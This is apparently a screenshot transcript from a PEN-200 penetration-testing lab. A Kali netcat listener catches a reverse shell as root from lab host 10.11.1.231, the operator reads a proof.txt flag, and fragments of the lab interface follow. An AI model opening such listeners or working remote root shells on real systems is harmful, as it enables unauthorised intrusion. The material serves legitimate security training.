 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 3535
listening on [any] 3535 ...
connect to [192.168.119.157] from (UNKNOWN) [10.11.1.231] 40187
whoami
root
cd /root
ls
proof.txt
cat proof.txt
86db499f415bdca432a915d280f10f73
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:86:d1:ec brd ff:ff:ff:ff:ff:ff
inet 10.11.1.231/16 brd 10.11.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fe86:d1ec/64 scope link
valid_lft forever preferred_lft forever
Kali Linux Kali Tools Kali Docs Kali Forums
Library
PEN-200-2022
Courses
MY CLIENTS PUBLIC SANDBOX
10.11.1.222
10.11.1.223 1 day ago
10.11.1.227 2 days ago
10.11.1.229 3 days ago
10.11.1.231 6 days ago
10.11.1.234 12 days ago
10.11.1.237 2 days ago
10.11.1.247 3 days ago
burpsuite